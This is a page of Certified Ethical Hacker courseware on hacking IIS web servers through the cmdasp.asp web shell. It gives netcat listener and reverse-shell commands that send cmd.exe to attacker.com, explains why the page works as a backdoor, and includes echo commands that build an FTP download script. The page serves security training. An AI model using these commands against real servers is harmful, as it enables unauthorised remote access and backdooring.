 Ethical Hacking and Countermeasures Exam 312-50 Certified Ethical Hacker
Hacking Web Servers
Module XI Page 36 of 54 Ethical Hacking and Countermeasures Copyright © by EC-Council
All rights reserved. Reproduction is strictly prohibited
EC-Council
Hacking Tool: cmdasp.asp
After uploading nc.exe to the web server, you can
shovel a shell back to your pc.
Shoveling a shell back to the attacker's system is easy:
1. Start a netcat listener on the attacker's system:
c:>nc.exe -l -p 2002
2. Use cmdasp.asp to shovel a netcat shell back to the
listener:
c:inetpubscriptsnc.exe -v -e cmd.exe
attacker.com 2002
The attacker can also choose to extend this exploit by shoveling a shell back to his system.
Shoveling a shell back to the attacker's system is easy:
1. Start a netcat listener on the attacker's system: c:>nc.exe -l -p 2002
2. Use cmdasp.asp to shovel a netcat shell back to the listener: c:inetpubscriptsnc.exe -v -e
cmd.exe attacker.com 2002
CmdAsp.asp - is an interactive ASP page command prompt. It works on IIS web servers that
are vulnerable to the use of the IUSR_COMPUTER and IWAM_COMPUTER user accounts.
These accounts will execute scripts such as ASP or Perl. It is important to note that these accounts
belong to the Everyone group.
In IIS 5, any process started by a wscript.shell object will run in the context of the IWAM_*
account, and can be a point of attack as demonstrated by cmdasp.asp. It runs in the context of the
web server as a standard ASP page and makes a good back door to any IIS web server.
The script assumes that IUSR_COMPUTER can write to the root directory "c:". This is true for
default NT/2000 installs. However, it is not a requirement that this script can write to the file
system to execute commands. It is only a requirement for viewing the piped output of the
commands.
echo OPEN 10.0.2.0 > c:ftp.txt & vol
echo USER anonymous hacked@yourcompany.com >> c:ftp.txt & vol
echo GET myfile >> c:ftp.txt & vol
 